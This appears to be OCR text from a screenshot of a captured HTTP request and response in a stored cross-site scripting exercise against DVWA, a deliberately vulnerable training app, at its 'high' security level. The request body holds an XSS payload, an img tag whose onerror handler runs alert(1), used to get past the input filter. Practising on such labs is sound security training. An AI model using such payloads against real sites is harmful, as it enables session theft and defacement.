 Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
Origin: http://192.168.123.126
Content-Type : application/x-www-form-urlencoded
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Referer :
http://192.168.123.126/vulnerabilities/xss_s/
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Cookie: PHPSESSID=fuf6vap071ig235l8v0brq2mn9 ;
security=high
Connection : close
txtName=<img+src%3d%23+on error%3dalert(1)+/> &
mtxMessage=1&btnSign=Sign+Guestbook
4 Content-Type : text/html;charset=utf-8
5 Connection : close
6 X-Powered-By : PHP/7.3.4
7 Pragma: no-cache
8 Cache-Control : no-cache, must-revalidate
9 Expires: Tue, 23 Jun 2009 12:00:00 GMT
10 Content-Length : 5035
11
12 <!DOCTYPE html>
13
14 <html lang="en-GB">
15
16 <head>
17 <meta http-equiv="Content-Type " content="
text/html; charset=UTF-8 " />
18
19 <title>
Vulnerability: Stored Cross Site Scripting
(XSS) :: Damn Vulnerable Web Application
(DVWA)
</title>